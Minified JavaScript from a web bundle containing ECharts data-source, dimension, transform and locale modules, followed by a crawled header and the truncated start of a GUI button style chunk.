u=p.length;return I[t]=u,a.storeDimIndex=t,p.push(a),a}return p[e]}if(!_)for(x=0;x<m;x++)w(x);D.each((function(t,e){var n=(0,u.kF)(t).slice();if(1===n.length&&!(0,o.HD)(n[0])&&n[0]<0)D.set(e,!1);else{var i=D.set(e,[]);(0,o.S6)(n,(function(t,n){var r=(0,o.HD)(t)?v.get(t):t;null!=r&&r<m&&(i[n]=r,M(w(r),e,n))}))}}));var S=0;function M(t,e,n){null!=i.f7.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,f.set(e,!0))}(0,o.S6)(n,(function(t){var e,n,i,r;if((0,o.HD)(t))e=t,r={};else{e=(r=t).name;var a=r.ordinalMeta;r.ordinalMeta=null,(r=(0,o.l7)({},r)).ordinalMeta=a,n=r.dimsDef,i=r.otherDims,r.name=r.coordDim=r.coordDimIndex=r.dimsDef=r.otherDims=null}var s=D.get(e);if(!1!==s){if(!(s=(0,u.kF)(s)).length)for(var l=0;l<(n&&n.length||1);l++){for(;S<m&&null!=w(S).coordDim;)S++;S<m&&s.push(S++)}(0,o.S6)(s,(function(t,a){var s=w(t);if(y&&null!=r.type&&(s.type=r.type),M((0,o.ce)(s,r),e,a),null==s.name&&n){var u=n[a];!(0,o.Kn)(u)&&(u={name:u}),s.name=s.displayName=u.name,s.defaultTooltip=u.defaultTooltip}i&&(0,o.ce)(s.otherDims,i)}))}}));var N=e.generateCoord,C=e.generateCoordCount,k=null!=C;C=N?C||1:0;var R=N||"value";function L(t){null==t.name&&(t.name=t.coordDim)}if(_)(0,o.S6)(p,(function(t){L(t)})),p.sort((function(t,e){return t.storeDimIndex-e.storeDimIndex}));else for(var O=0;O<m;O++){var b=w(O);null==b.coordDim&&(b.coordDim=d(R,f,k),b.coordDimIndex=0,(!N||C<=0)&&(b.isExtraCoord=!0),C--),L(b),null!=b.type||(0,l.u7)(t,O)!==l.Dq.Must&&(!b.isExtraCoord||null==b.otherDims.itemName&&null==b.otherDims.seriesName)||(b.type="ordinal")}return function(t){for(var e=(0,o.kW)(),n=0;n<t.length;n++){var i=t[n],r=i.name,a=e.get(r)||0;a>0&&(i.name=r+(a-1)),a++,e.set(r,a)}}(p),new c.Eo({source:t,dimensions:p,fullDimensionCount:m,dimensionOmitted:_})}function d(t,e,n){if(n||e.hasKey(t)){for(var i=0;e.hasKey(t+i);)i++;t+=i}return e.set(t,!0),t}},84205:(t,e,n)=>{n.d(e,{Pl:()=>d,_j:()=>m,a:()=>v,hk:()=>w,tB:()=>I});var i,r,o,a,s,u=n(8054),l=n(11659),c=n(87837),h=n(9495),d=function(){function t(t,e){var n=(0,c.Ld)(t)?t:(0,c.nx)(t);this._source=n;var i=this._data=n.data;n.sourceFormat===h.J5&&(this._offset=0,this._dimSize=e,this._data=i),s(this,i,n)}return t.prototype.getSource=function(){return this._source},t.prototype.count=function(){return 0},t.prototype.getItem=function(t,e){},t.prototype.appendData=function(t){},t.prototype.clean=function(){},t.protoInitialize=function(){var e=t.prototype;e.pure=!1,e.persistent=!0}(),t.internalField=function(){var t;s=function(t,r,o){var s=o.sourceFormat,l=o.seriesLayoutBy,c=o.startIndex,d=o.dimensionsDefine,f=a[x(s,l)];if((0,u.l7)(t,f),s===h.J5)t.getItem=e,t.count=i,t.fillStorage=n;else{var p=m(s,l);t.getItem=(0,u.ak)(p,null,r,c,d);var _=v(s,l);t.count=(0,u.ak)(_,null,r,c,d)}};var e=function(t,e){t-=this._offset,e=e||[];for(var n=this._data,i=this._dimSize,r=i*t,o=0;o<i;o++)e[o]=n[r+o];return e},n=function(t,e,n,i){for(var r=this._data,o=this._dimSize,a=0;a<o;a++){for(var s=i[a],u=null==s[0]?1/0:s[0],l=null==s[1]?-1/0:s[1],c=e-t,h=n[a],d=0;d<c;d++){var f=r[d*o+a];h[t+d]=f,f<u&&(u=f),f>l&&(l=f)}s[0]=u,s[1]=l}},i=function(){return this._data?this._data.length/this._dimSize:0};function r(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}(t={})[h.XD+"_"+h.fY]={pure:!0,appendData:r},t[h.XD+"_"+h.Wc]={pure:!0,appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},t[h.qb]={pure:!0,appendData:r},t[h.hL]={pure:!0,appendData:function(t){var e=this._data;(0,u.S6)(t,(function(t,n){for(var i=e[n]||(e[n]=[]),r=0;r<(t||[]).length;r++)i.push(t[r])}))}},t[h.cy]={appendData:r},t[h.J5]={persistent:!1,pure:!0,appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}},a=t}(),t}(),f=function(t,e,n,i){return t[i]},p=((i={})[h.XD+"_"+h.fY]=function(t,e,n,i){return t[i+e]},i[h.XD+"_"+h.Wc]=function(t,e,n,i,r){i+=e;for(var o=r||[],a=t,s=0;s<a.length;s++){var u=a[s];o[s]=u?u[i]:null}return o},i[h.qb]=f,i[h.hL]=function(t,e,n,i,r){for(var o=r||[],a=0;a<n.length;a++){0;var s=t[n[a].name];o[a]=s?s[i]:null}return o},i[h.cy]=f,i);function m(t,e){return p[x(t,e)]}var _=function(t,e,n){return t.length},y=((r={})[h.XD+"_"+h.fY]=function(t,e,n){return Math.max(0,t.length-e)},r[h.XD+"_"+h.Wc]=function(t,e,n){var i=t[0];return i?Math.max(0,i.length-e):0},r[h.qb]=_,r[h.hL]=function(t,e,n){var i=t[n[0].name];return i?i.length:0},r[h.cy]=_,r);function v(t,e){return y[x(t,e)]}var g=function(t,e,n){return t[e]},D=((o={})[h.XD]=g,o[h.qb]=function(t,e,n){return t[n]},o[h.hL]=g,o[h.cy]=function(t,e,n){var i=(0,l.C4)(t);return i instanceof Array?i[e]:i},o[h.J5]=g,o);function I(t){return D[t]}function x(t,e){return t===h.XD?t+"_"+e:t}function w(t,e,n){if(t){var i=t.getRawDataItem(e);if(null!=i){var r=t.getStore(),o=r.getSource().sourceFormat;if(null!=n){var a=t.getDimensionIndex(n),s=r.getDimensionProperty(a);return I(o)(i,a,s)}var u=i;return o===h.cy&&(u=(0,l.C4)(i)),u}}}},50107:(t,e,n)=>{n.d(e,{BM:()=>o,IR:()=>s,M:()=>a});var i=n(8054),r=n(6672);function o(t,e,n){var o,a,s,u=(n=n||{}).byIndex,l=n.stackedCoordDimension;!function(t){return!(0,r.bB)(t.schema)}(e)?(a=e.schema,o=a.dimensions,s=e.store):o=e;var c,h,d,f,p=!(!t||!t.get("stack"));if((0,i.S6)(o,(function(t,e){(0,i.HD)(t)&&(o[e]=t={name:t}),p&&!t.isExtraCoord&&(u||c||!t.ordinalMeta||(c=t),h||"ordinal"===t.type||"time"===t.type||l&&l!==t.coordDim||(h=t))})),!h||u||c||(u=!0),h){d="__\0ecstackresult_"+t.id,f="__\0ecstackedover_"+t.id,c&&(c.createInvertedIndices=!0);var m=h.coordDim,_=h.type,y=0;(0,i.S6)(o,(function(t){t.coordDim===m&&y++}));var v={name:d,coordDim:m,coordDimIndex:y,type:_,isExtraCoord:!0,isCalculationCoord:!0,storeDimIndex:o.length},g={name:f,coordDim:f,coordDimIndex:y+1,type:_,isExtraCoord:!0,isCalculationCoord:!0,storeDimIndex:o.length+1};a?(s&&(v.storeDimIndex=s.ensureCalculationDimension(f,_),g.storeDimIndex=s.ensureCalculationDimension(d,_)),a.appendCalculationDimension(v),a.appendCalculationDimension(g)):(o.push(v),o.push(g))}return{stackedDimension:h&&h.name,stackedByDimension:c&&c.name,isStackedByIndex:u,stackedOverDimension:f,stackResultDimension:d}}function a(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}function s(t,e){return a(t,e)?t.getCalculationInfo("stackResultDimension"):e}},538:(t,e,n)=>{n.d(e,{ID:()=>u,yQ:()=>a});var i=n(14900),r=n(8054),o=n(87443);function a(t,e){var n=e&&e.type;return"ordinal"===n?t:("time"!==n||(0,r.hj)(t)||null==t||"-"===t||(t=+(0,i.sG)(t)),null==t||""===t?NaN:+t)}(0,r.kW)({number:function(t){return parseFloat(t)},time:function(t){return+(0,i.sG)(t)},trim:function(t){return(0,r.HD)(t)?(0,r.fy)(t):t}});var s={lt:function(t,e){return t<e},lte:function(t,e){return t<=e},gt:function(t,e){return t>e},gte:function(t,e){return t>=e}},u=(function(){function t(t,e){if(!(0,r.hj)(e)){0,(0,o._y)("")}this._opFn=s[t],this._rvalFloat=(0,i.FK)(e)}t.prototype.evaluate=function(t){return(0,r.hj)(t)?this._opFn(t,this._rvalFloat):this._opFn((0,i.FK)(t),this._rvalFloat)}}(),function(){function t(t,e){var n="desc"===t;this._resultLT=n?1:-1,null==e&&(e=n?"min":"max"),this._incomparable="min"===e?-1/0:1/0}return t.prototype.evaluate=function(t,e){var n=(0,r.hj)(t)?t:(0,i.FK)(t),o=(0,r.hj)(e)?e:(0,i.FK)(e),a=isNaN(n),s=isNaN(o);if(a&&(n=this._incomparable),s&&(o=this._incomparable),a&&s){var u=(0,r.HD)(t),l=(0,r.HD)(e);u&&(n=l?t:0),l&&(o=u?e:0)}return n<o?this._resultLT:n>o?-this._resultLT:0},t}());!function(){function t(t,e){this._rval=e,this._isEQ=t,this._rvalTypeof=typeof e,this._rvalFloat=(0,i.FK)(e)}t.prototype.evaluate=function(t){var e=t===this._rval;if(!e){var n=typeof t;n===this._rvalTypeof||"number"!==n&&"number"!==this._rvalTypeof||(e=(0,i.FK)(t)===this._rvalFloat)}return this._isEQ?e:!e}}()},66877:(t,e,n)=>{n.d(e,{T:()=>u,y:()=>a});var i=n(8054),r=n(9495),o=function(){function t(t,e){this._encode=t,this._schema=e}return t.prototype.get=function(){return{fullDimensions:this._getFullDimensionNames(),encode:this._encode}},t.prototype._getFullDimensionNames=function(){return this._cachedDimNames||(this._cachedDimNames=this._schema?this._schema.makeOutputDimensionNames():[]),this._cachedDimNames},t}();function a(t,e){var n={},a=n.encode={},u=(0,i.kW)(),l=[],c=[],h={};(0,i.S6)(t.dimensions,(function(e){var n,i=t.getDimensionInfo(e),o=i.coordDim;if(o){0;var d=i.coordDimIndex;s(a,o)[d]=e,i.isExtraCoord||(u.set(o,1),"ordinal"!==(n=i.type)&&"time"!==n&&(l[0]=e),s(h,o)[d]=t.getDimensionIndex(i.name)),i.defaultTooltip&&c.push(e)}r.f7.each((function(t,e){var n=s(a,e),r=i.otherDims[e];null!=r&&!1!==r&&(n[r]=i.name)}))}));var d=[],f={};u.each((function(t,e){var n=a[e];f[e]=n[0],d=d.concat(n)})),n.dataDimsOnCoord=d,n.dataDimIndicesOnCoord=(0,i.UI)(d,(function(e){return t.getDimensionInfo(e).storeDimIndex})),n.encodeFirstDimNotExtra=f;var p=a.label;p&&p.length&&(l=p.slice());var m=a.tooltip;return m&&m.length?c=m.slice():c.length||(c=l.slice()),a.defaultedLabel=l,a.defaultedTooltip=c,n.userOutput=new o(h,e),n}function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}function u(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},53487:(t,e,n)=>{n.d(e,{Dq:()=>a,JT:()=>h,Wd:()=>c,md:()=>u,pY:()=>l,u7:()=>d});var i=n(11659),r=n(8054),o=n(9495),a={Must:1,Might:2,Not:3},s=(0,i.Yf)();function u(t){s(t).datasetMap=(0,r.kW)()}function l(t,e,n){var i={},o=c(e);if(!o||!t)return i;var a,u,l=[],h=[],d=e.ecModel,f=s(d).datasetMap,p=o.uid+"_"+n.seriesLayoutBy;t=t.slice(),(0,r.S6)(t,(function(e,n){var o=(0,r.Kn)(e)?e:t[n]={name:e};"ordinal"===o.type&&null==a&&(a=n,u=y(o)),i[o.name]=[]}));var m=f.get(p)||f.set(p,{categoryWayDim:u,valueWayDim:0});function _(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function y(t){var e=t.dimsDef;return e?e.length:1}return(0,r.S6)(t,(function(t,e){var n=t.name,r=y(t);if(null==a){var o=m.valueWayDim;_(i[n],o,r),_(h,o,r),m.valueWayDim+=r}else if(a===e)_(i[n],0,r),_(l,0,r);else{o=m.categoryWayDim;_(i[n],o,r),_(h,o,r),m.categoryWayDim+=r}})),l.length&&(i.itemName=l),h.length&&(i.seriesName=h),i}function c(t){if(!t.get("data",!0))return(0,i.HZ)(t.ecModel,"dataset",{index:t.get("datasetIndex",!0),id:t.get("datasetId",!0)},i.C6).models[0]}function h(t){return t.get("transform",!0)||t.get("fromTransformResult",!0)?(0,i.HZ)(t.ecModel,"dataset",{index:t.get("fromDatasetIndex",!0),id:t.get("fromDatasetId",!0)},i.C6).models:[]}function d(t,e){return f(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}function f(t,e,n,s,u,l){var c,h,d;if((0,r.fU)(t))return a.Not;if(s){var f=s[l];(0,r.Kn)(f)?(h=f.name,d=f.type):(0,r.HD)(f)&&(h=f)}if(null!=d)return"ordinal"===d?a.Must:a.Not;if(e===o.XD){var p=t;if(n===o.Wc){for(var m=p[l],_=0;_<(m||[]).length&&_<5;_++)if(null!=(c=w(m[u+_])))return c}else for(_=0;_<p.length&&_<5;_++){var y=p[u+_];if(y&&null!=(c=w(y[l])))return c}}else if(e===o.qb){var v=t;if(!h)return a.Not;for(_=0;_<v.length&&_<5;_++){if((I=v[_])&&null!=(c=w(I[h])))return c}}else if(e===o.hL){var g=t;if(!h)return a.Not;if(!(m=g[h])||(0,r.fU)(m))return a.Not;for(_=0;_<m.length&&_<5;_++)if(null!=(c=w(m[_])))return c}else if(e===o.cy){var D=t;for(_=0;_<D.length&&_<5;_++){var I=D[_],x=(0,i.C4)(I);if(!(0,r.kJ)(x))return a.Not;if(null!=(c=w(x[l])))return c}}function w(t){var e=(0,r.HD)(t);return null!=t&&isFinite(t)&&""!==t?e?a.Might:a.Not:e&&"-"!==t?a.Must:void 0}return a.Not}},1352:(t,e,n)=>{n.d(e,{U:()=>c});var i=n(8054),r=n(87837),o=n(9495),a=n(53487),s=n(59008),u=n(20395),l=n(84205),c=function(){function t(t){this._sourceList=[],this._storeList=[],this._upstreamSignList=[],this._versionSignBase=0,this._dirty=!0,this._sourceHost=t}return t.prototype.dirty=function(){this._setLocalSource([],[]),this._storeList=[],this._dirty=!0},t.prototype._setLocalSource=function(t,e){this._sourceList=t,this._upstreamSignList=e,this._versionSignBase++,this._versionSignBase>9e10&&(this._versionSignBase=0)},t.prototype._getVersionSign=function(){return this._sourceHost.uid+"_"+this._versionSignBase},t.prototype.prepareSource=function(){this._isDirty()&&(this._createSource(),this._dirty=!1)},t.prototype._createSource=function(){this._setLocalSource([],[]);var t,e,n=this._sourceHost,a=this._getUpstreamSourceManagers(),s=!!a.length;if(h(n)){var u=n,l=void 0,c=void 0,d=void 0;if(s){var f=a[0];f.prepareSource(),l=(d=f.getSource()).data,c=d.sourceFormat,e=[f._getVersionSign()]}else l=u.get("data",!0),c=(0,i.fU)(l)?o.J5:o.cy,e=[];var p=this._getSourceMetaRawOption()||{},m=d&&d.metaRawOption||{},_=(0,i.pD)(p.seriesLayoutBy,m.seriesLayoutBy)||null,y=(0,i.pD)(p.sourceHeader,m.sourceHeader),v=(0,i.pD)(p.dimensions,m.dimensions);t=_!==m.seriesLayoutBy||!!y!==!!m.sourceHeader||v?[(0,r._P)(l,{seriesLayoutBy:_,sourceHeader:y,dimensions:v},c)]:[]}else{var g=n;if(s){var D=this._applyTransform(a);t=D.sourceList,e=D.upstreamSignList}else{var I=g.get("source",!0);t=[(0,r._P)(I,this._getSourceMetaRawOption(),null)],e=[]}}this._setLocalSource(t,e)},t.prototype._applyTransform=function(t){var e,n=this._sourceHost,o=n.get("transform",!0),a=n.get("fromTransformResult",!0);if(null!=a){1!==t.length&&d("")}var u=[],l=[];return(0,i.S6)(t,(function(t){t.prepareSource();var e=t.getSource(a||0);null==a||e||d(""),u.push(e),l.push(t._getVersionSign())})),o?e=(0,s.vK)(o,u,{datasetIndex:n.componentIndex}):null!=a&&(e=[(0,r.ML)(u[0])]),{sourceList:e,upstreamSignList:l}},t.prototype._isDirty=function(){if(this._dirty)return!0;for(var t=this._getUpstreamSourceManagers(),e=0;e<t.length;e++){var n=t[e];if(n._isDirty()||this._upstreamSignList[e]!==n._getVersionSign())return!0}},t.prototype.getSource=function(t){t=t||0;var e=this._sourceList[t];if(!e){var n=this._getUpstreamSourceManagers();return n[0]&&n[0].getSource(t)}return e},t.prototype.getSharedDataStore=function(t){var e=t.makeStoreSchema();return this._innerGetDataStore(e.dimensions,t.source,e.hash)},t.prototype._innerGetDataStore=function(t,e,n){var i=this._storeList,r=i[0];r||(r=i[0]={});var o=r[n];if(!o){var a=this._getUpstreamSourceManagers()[0];h(this._sourceHost)&&a?o=a._innerGetDataStore(t,e,n):(o=new u.ZP).initData(new l.Pl(e,t.length),t),r[n]=o}return o},t.prototype._getUpstreamSourceManagers=function(){var t=this._sourceHost;if(h(t)){var e=(0,a.Wd)(t);return e?[e.getSourceManager()]:[]}return(0,i.UI)((0,a.JT)(t),(function(t){return t.getSourceManager()}))},t.prototype._getSourceMetaRawOption=function(){var t,e,n,i=this._sourceHost;if(h(i))t=i.get("seriesLayoutBy",!0),e=i.get("sourceHeader",!0),n=i.get("dimensions",!0);else if(!this._getUpstreamSourceManagers().length){var r=i;t=r.get("seriesLayoutBy",!0),e=r.get("sourceHeader",!0),n=r.get("dimensions",!0)}return{seriesLayoutBy:t,sourceHeader:e,dimensions:n}},t}();function h(t){return"series"===t.mainType}function d(t){throw new Error(t)}},59008:(t,e,n)=>{n.d(e,{DA:()=>_,vK:()=>y});var i=n(9495),r=n(11659),o=n(8054),a=n(84205),s=n(538),u=n(87443),l=n(87837),c=function(){function t(){}return t.prototype.getRawData=function(){throw new Error("not supported")},t.prototype.getRawDataItem=function(t){throw new Error("not supported")},t.prototype.cloneRawData=function(){},t.prototype.getDimensionInfo=function(t){},t.prototype.cloneAllDimensionInfo=function(){},t.prototype.count=function(){},t.prototype.retrieveValue=function(t,e){},t.prototype.retrieveValueFromItem=function(t,e){},t.prototype.convertValue=function(t,e){return(0,s.yQ)(t,e)},t}();function h(t){if(!g(t.sourceFormat)){0,(0,u._y)("")}return t.data}function d(t){var e=t.sourceFormat,n=t.data;if(!g(e)){0,(0,u._y)("")}if(e===i.XD){for(var r=[],a=0,s=n.length;a<s;a++)r.push(n[a].slice());return r}if(e===i.qb){for(r=[],a=0,s=n.length;a<s;a++)r.push((0,o.l7)({},n[a]));return r}}function f(t,e,n){if(null!=n)return(0,o.hj)(n)||!isNaN(n)&&!(0,o.RI)(e,n)?t[n]:(0,o.RI)(e,n)?e[n]:void 0}function p(t){return(0,o.d9)(t)}var m=(0,o.kW)();function _(t){var e=(t=(0,o.d9)(t)).type;e||(0,u._y)("");var n=e.split(":");2!==n.length&&(0,u._y)("");var i=!1;"echarts"===n[0]&&(e=n[1],i=!0),t.__isBuiltIn=i,m.set(e,t)}function y(t,e,n){var i=(0,r.kF)(t),o=i.length;o||(0,u._y)("");for(var a=0,s=o;a<s;a++){e=v(i[a],e,n,1===o?null:a),a!==s-1&&(e.length=Math.max(e.length,1))}return e}function v(t,e,n,s){e.length||(0,u._y)(""),(0,o.Kn)(t)||(0,u._y)("");var _=t.type,y=m.get(_);y||(0,u._y)("");var v=(0,o.UI)(e,(function(t){return function(t,e){var n=new c,r=t.data,s=n.sourceFormat=t.sourceFormat,l=t.startIndex;t.seriesLayoutBy!==i.fY&&(0,u._y)("");var m=[],_={},y=t.dimensionsDefine;if(y)(0,o.S6)(y,(function(t,e){var n=t.name,i={index:e,name:n,displayName:t.displayName};m.push(i),null!=n&&((0,o.RI)(_,n)&&(0,u._y)(""),_[n]=i)}));else for(var v=0;v<t.dimensionsDetectedCount;v++)m.push({index:v});var g=(0,a._j)(s,i.fY);e.__isBuiltIn&&(n.getRawDataItem=function(t){return g(r,l,m,t)},n.getRawData=(0,o.ak)(h,null,t)),n.cloneRawData=(0,o.ak)(d,null,t);var D=(0,a.a)(s,i.fY);n.count=(0,o.ak)(D,null,r,l,m);var I=(0,a.tB)(s);n.retrieveValue=function(t,e){var n=g(r,l,m,t);return x(n,e)};var x=n.retrieveValueFromItem=function(t,e){if(null!=t){var n=m[e];return n?I(t,e,n.name):void 0}};return n.getDimensionInfo=(0,o.ak)(f,null,m,_),n.cloneAllDimensionInfo=(0,o.ak)(p,null,m),n}(t,y)})),D=(0,r.kF)(y.transform({upstream:v[0],upstreamList:v,config:(0,o.d9)(t.config)}));return(0,o.UI)(D,(function(t,n){var r;(0,o.Kn)(t)||(0,u._y)(""),t.data||(0,u._y)(""),g((0,l.Kp)(t.data))||(0,u._y)("");var a=e[0];if(a&&0===n&&!t.dimensions){var s=a.startIndex;s&&(t.data=a.data.slice(0,s).concat(t.data)),r={seriesLayoutBy:i.fY,sourceHeader:s,dimensions:a.metaRawOption.dimensions}}else r={seriesLayoutBy:i.fY,sourceHeader:0,dimensions:t.dimensions};return(0,l._P)(t.data,r,null)}))}function g(t){return t===i.XD||t===i.qb}},16910:(t,e,n)=>{n.d(e,{D:()=>f});var i=n(66032),r=n(22554),o=n(15910),a=n(13466),s=n(79344),u=n(8054),l=n(44352),c=n(7660),h=[],d={registerPreprocessor:i.ds,registerProcessor:i.Pu,registerPostInit:i.sq,registerPostUpdate:i.Br,registerUpdateLifecycle:i.YK,registerAction:i.zl,registerCoordinateSystem:i.RS,registerLayout:i.qR,registerVisual:i.Og,registerTransform:i.OB,registerLoading:i.yn,registerMap:i.je,registerImpl:l.M,PRIORITY:i.Hr,ComponentModel:a.Z,ComponentView:r.Z,SeriesModel:s.Z,ChartView:o.Z,registerComponentModel:function(t){a.Z.registerClass(t)},registerComponentView:function(t){r.Z.registerClass(t)},registerSeriesModel:function(t){s.Z.registerClass(t)},registerChartView:function(t){o.Z.registerClass(t)},registerSubTypeDefaulter:function(t,e){a.Z.registerSubTypeDefaulter(t,e)},registerPainter:function(t,e){(0,c.wm)(t,e)}};function f(t){(0,u.kJ)(t)?(0,u.S6)(t,(function(t){f(t)})):(0,u.cq)(h,t)>=0||(h.push(t),(0,u.mf)(t)&&(t={install:t}),t.install(d))}},89683:(t,e,n)=>{n.d(e,{Z:()=>i});const i={time:{month:["January","February","March","April","May","June","July","August","September","October","November","December"],monthAbbr:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayOfWeekAbbr:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},legend:{selector:{all:"All",inverse:"Inv"}},toolbox:{brush:{title:{rect:"Box Select",polygon:"Lasso Select",lineX:"Horizontally Select",lineY:"Vertically Select",keep:"Keep Selections",clear:"Clear Selections"}},dataView:{title:"Data View",lang:["Data View","Close","Refresh"]},dataZoom:{title:{zoom:"Zoom",back:"Zoom Reset"}},magicType:{title:{line:"Switch to Line Chart",bar:"Switch to Bar Chart",stack:"Stack",tiled:"Tile"}},restore:{title:"Restore"},saveAsImage:{title:"Save as Image",lang:["Right Click to Save Image"]}},series:{typeNames:{pie:"Pie chart",bar:"Bar chart",line:"Line chart",scatter:"Scatter plot",effectScatter:"Ripple scatter plot",radar:"Radar chart",tree:"Tree",treemap:"Treemap",boxplot:"Boxplot",candlestick:"Candlestick",k:"K line chart",heatmap:"Heat map",map:"Map",parallel:"Parallel coordinate map",lines:"Line graph",graph:"Relationship graph",sankey:"Sankey diagram",funnel:"Funnel chart",gauge:"Gauge",pictorialBar:"Pictorial bar",themeRiver:"Theme River Map",sunburst:"Sunburst"}},aria:{general:{withTitle:'This is a chart about "{title}"',withoutTitle:"This is a chart"},series:{single:{prefix:"",withName:" with type {seriesType} named {seriesName}.",withoutName:" with type {seriesType}."},multiple:{prefix:". It consists of {seriesCount} series count.",withName:" The {seriesId} series is a {seriesType} representing {seriesName}.",withoutName:" The {seriesId} series is a {seriesType}.",separator:{middle:"",end:""}}},data:{allData:"The data is as follows: ",partialData:"The first {displayCnt} items are: ",withName:"the data for {name} is {value}",withoutName:"{value}",separator:{middle:", ",end:". "}}}}},5438:(t,e,n)=>{n.d(e,{Z:()=>i});const i={time:{month:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],monthAbbr:["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],dayOfWeek:["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],dayOfWeekAbbr:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]},legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-14135415-e177c1bf43e295a1.js
body_size: 14103
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6730],{56299:function(e,r,o){o.d(r,{z:function(){return R}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(75628),c=o(59580),l=o(96521),O={BUTTON_ICON_SIZE:"--gui-button-icon-size",BUTTON_SINGLE_ICON_SIZE:"--gui-button-single-icon-size",BUTTON_ICON_MARGIN:"--gui-button-icon-margin",BUTTON_FONT_SIZE:"--gui-button-font-size",BUTTON_FONT_WEIGHT:"--gui-button-font-weight",BUTTON_HEIGHT:"--gui-button-h",BUTTON_RADIUS:"--gui-button-radius",BUTTON_BORDER:"--gui-button-border",BUTTON_BORDER_WIDTH:"--gui-button-border-width",BUTTON_BORDER_COLOR:"--gui-button-border-color",BUTTON_BG:"--gui-button-bg",BUTTON_COLOR:"--gui-button-color",BUTTON_ACTIVE_BORDER_COLOR:"--gui-button-active-border-color",BUTTON_ACTIVE_BG:"--gui-button-active-bg",BUTTON_ACTIVE_COLOR:"--gui-button-active-color",BUTTON_HOVER_BORDER_COLOR:"--gui-button-hover-border-color",BUTTON_HOVER_BG:"--gui-button-hover-bg",BUTTON_HOVER_COLOR:"--gui-button-hover-color",BUTTON_DISABLED_BORDER_COLOR:"--gui-button-disabled-border-color",BUTTON_DISABLED_BG:"--gui-button-disabled-bg",BUTTON_DISABLED_COLOR:"--gui-button-disabled-color",BUTTON_PADDING:"--gui-button-padding",BUTTON_LOADING_COLOR